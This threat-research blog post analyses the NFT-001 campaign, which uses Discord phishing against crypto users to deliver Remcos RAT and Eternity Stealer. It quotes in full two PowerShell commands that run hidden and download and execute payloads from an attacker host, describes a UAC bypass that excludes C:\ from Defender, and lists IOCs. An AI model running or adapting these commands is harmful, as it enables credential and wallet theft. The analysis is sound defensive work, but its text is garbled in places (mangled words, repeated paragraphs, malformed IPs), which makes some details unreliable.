NFT malware gains new evasion capabilities

A non-fungible token (NFT) is an entry on a blockchain associated with a digital or physical asset – usually a digital file such as an image, video or sound. An NFT’s ownership is registered in the blockchain, and it can be sold and traded. NFTs differ from cryptocurrencieswhich is most of it fungible, in that NFTs are unique and non-substitutable. The NFT market is booming, with trading volume exploding by over 20,000 percent from 2020 to 2021. Cybercriminals have rushed to capitalize on this trend, which the Morphisec Threat Labs team previously investigated in a white paper. The Threat Labs team now has fresh research on crypto and NFT malware NFT-001, which first surfaced in November 2020.
The NFT-001 attack sequence typically includes the following steps:
- Attackers target users in crypto and NFT communities on Discord and other forums
- The victim receives a private phishing message related to an NFT or financial opportunity. The message contains a link to a fake website and a malicious app that promises an improved user experience
- The downloaded malware packages a Remote Access Trojan (RAT) that is used to steal browser data, install a keylogger, and other surveillance features
- The attacker then uses the data for identity theft and to steal the victim’s wallet and other assets
The threat actor has now switched Babadeda encryption to a new incremental downloader while using the same delivery infrastructure as before. The new downloader adds session defense evasion capabilities of this malware.

New NFT-001 technical details
Morphisec Labs hair tracked several waves of the NFT malware delivers the Remco’s RAT since it first appeared. IN June 2022 we found a shift in crypter used to deliver Remco’s RAT. The Babadeda cscreeching is now discarded for a new step by step downloader.
| Date | Packs/encrypts /Downloader |
Payload |
C2 | Port |
| 11/2020 – 07/2021 | Custom .NET packages | Remco’s | 95,217,114[.]96 37.48.89[.]8 94.23.218[.]87 |
4782 4783 |
| 07/2021 – 08/2021 | Crypto Obfuscator (.NET) | Remco’s | 135.181.17[.]47 | 4783 |
| 08/2021 – 10/2021 | BABADEDA | BitRAT | 135,181,140[.]182 135,181,140[.]153 135.181.6[.]215 |
7777 |
| 11/2021 – 12/2021 | BABADEDA uses DLL pageloading with IIS Express | Remco’s AsyncRAT |
65.21.127[.]164 | 4783 4449 |
| 12/2021 – 02/2022 | BABADEDA uses DLL sideloading with Adobe / TopoEdit | Remco’s | 193.56.29[.]242 | 4783 |
| 01/2022 – 03/2022 | BABADEDA uses DLL sideloading with Link.exe | Remco’s | 157.90.1[.]54 | 4783 |
| April 2022 | BABADEDA uses DLL sideloading with Adobe | Remco’s | 145,239,253[.]176 | 4782 |
| 07/2022 – *Active | BABADEDA uses DLL sideloading with Mp3tag.exe | Remco’s | 65.108.9[.]124 | 4783 |
| 06/2022 – *Active | Downloader | Remco’s | 144.91.79[.]86 | 4444 4783 |
Damage delivery hasn’t changed much. It sends a private message to a user enticing them to download a related application that allegedly gives the user access to the latest features. Below is an example of the phishing message targeting users of “Dune” – an Ethereum-based crypto data analysis platform.
 IIf the user clicks on the hyperlink in the message, it directs them to a decoy website that mimics the original. There, the user is prompted to download the malicious “installer” that infects the victim’s machine with Remco’s RAT.
IIf the user clicks on the hyperlink in the message, it directs them to a decoy website that mimics the original. There, the user is prompted to download the malicious “installer” that infects the victim’s machine with Remco’s RAT.
For more information on the infrastructure, read Morphisec’s previously mentioned white paper, “Journey of a Crypto Scammer.”
The new staged downloader

The threat actor keeps the first step “installers” with a low detection rate.
 Execution starts by performing a User Account Control (UAC) bypass. It hijacks the default handler for ms settings protocol and sets it to execute a Powershell command that adds C:\ folder to the Windows Defender exclusion list. The code that performs this UAC bypass technique is well documented in the open source repository. But the attacker used it extremely poorly – he didn’t even bother to remove unnecessary WinAPI calls, such as printing to the console.
Execution starts by performing a User Account Control (UAC) bypass. It hijacks the default handler for ms settings protocol and sets it to execute a Powershell command that adds C:\ folder to the Windows Defender exclusion list. The code that performs this UAC bypass technique is well documented in the open source repository. But the attacker used it extremely poorly – he didn’t even bother to remove unnecessary WinAPI calls, such as printing to the console.
 After excluding C:\ folder from Windows Defender, the following Powershell commands are de-obfuscated and executed:
After excluding C:\ folder from Windows Defender, the following Powershell commands are de-obfuscated and executed:
1) The first Powershell command downloads and runs a regular Remcos RAT (C2 – 144.91.79)[.]86).
| powershell -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden $ProgressPreference=”SilentlyContinue”; Invoke-WebRequest http://rwwmefkauiaa[.]ru/bs8bo90akv.exe -OutFile \”$env:appdata/Microsoft/dllservice.exe\”; Start Process – File Path \”$env:appdata/Microsoft/dllservice.exe\” |
C2 used by Remco’s RAT was also seen in the wild in samples using the Babadeda crypter. This strengthens our suspicion that it is the same threat actor.
2) The second Powershell command downloads and runs Eternity Stealer which steals sensitive information from a victim’s machine such as:
- Browser information such as login information, history, cookies
- VPN and FTP client data
- Messaging Software Data
- Software data for password management
| powershell -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden $ProgressPreference=”SilentlyContinue”; mkdir \”$env:appdata/Microsoft/AddIns\”; Invoke-WebRequest http://rwwmefkauiaa[.]ru/u84ls.exe -OutFile \”$env:appdata/Microsoft/AddIns/exclusions.exe\”; Start Process – File Path \”$env:appdata/Microsoft/AddIns/exclusions.exe\” |
We also noticed a variant of this downloader in the Tandem espionage the campaign shares common features with this campaign:
- It is a similar UAC bypass technique that uses fodhelper.exe (less elusive implementation)
- Download and run two malicious executables (Arkei stealer and Eternity stealer)
- The Eternity thief is downloaded using the exact same Powershell command as the other Powershell command from the same URL
Although URL download The Eternity thief is the samewe believe that these may be two different threat actors who used the same downloads as a service.
Defense against NFT malware such as NFT-001
The crypto and NFT communities are at the forefront of financial innovation, and they are a lucrative target for attackers. This naturally means that there are greater opportunities for threat actors to exploit gaps in rapidly developing technology. This new incremental downloader for NFT-001 is more evasive than the previous version, increasing its ability to sneak past traditional cyber security solutions. According to the latest Picus report, defense evasion is now most popular tactic among malware operators.
This tactic is popular because there are not many effective tools against defense evasion. One such tool is Morphisec’s revolutionary Moving Target Defense (MTD) technology, which comprehensively prevents defense evasion techniques. Unlike other cybersecurity solutions that focus on detecting known patterns with response playbooks, MTD preemptively blocks memory and application attacks and eliminates the need for a response. To learn more about Morphisec’s revolutionary Moving Target Defense technology, read the white paper: Zero Trust + Moving Target Defense: The Ultimate Ransomware Strategy.
IOCs
Samples
| 849B58523E4EB0006DA82410AD2792352A97BE92C528FC252B45F84C1F04986B 97AA3C220BC95C83032A2A4597FD463EBA11508347D5D836CEEA4E82588E00D4 B97FE69C3D771AF4A62B9FBDD5CCE61F9E18D3911C9B3E28C5BF94831F791EF5 76D1E65F336FA106514B0B618B32D003E8D5340917FB0517A8AF90FC6AFD9BCA B011F2FAB7414CB794348BA0591042789BA8FE47E002D7FDC165D135A2783172 7F58D9CE7358A10E0679E36FF7BCF4E51A3DBFA16CE9D8FFD53A2B216773BB54 80116F648EA5FB431E50A8AA935C168C29D3FFD1E5AA128BD18CE1C167FC8F9E 2C0116126420998B955F7D01666BD0F6AF9DC83FC4E33D7D7B3DD086ECE905C7 C2EFBCC341A979FD404E51A55AB0436E746BDA35DF2A08F074605FC6AB929797 568D62692AC0E7667CB925719D2535F548488C96D9B0747CB97DC05FF640A2B3 A6C9FECEB19F666C483051E77D2DD3D71CD256664B427F96CF778AEE62AB83F7 030203206B667BB49B24A6E209FF3D27F611A4451687705F7B1E853A0921A788 8CEDA430ADF0FD37DD732D0903B45ED4141F0786D2A271B58754A6C9D6B68690 46B1A4907BB6B0C021AA223421A2059825A331EEE4CB6BD08E413100337B1609 4110C49337323EA9D83C22D41A072E28C5B0540325B48A3291C1447488E8D704 87D57E20A3502F6C4264FC3DA9C671352C30700B0363A331E9FC1E11E8F2CA89 |
Decoy sites
| coinstats[.]top app.perp[.]run hawksight[.]room mmfinans[.]fund illuvium[.]run abracadabra[.]run wallet.polygon bridge[.]com yieldsguild[.]com optimism[.]com app.optimism[.]com app.optimism[.]run dune analysis[.]com mower[.]run |

























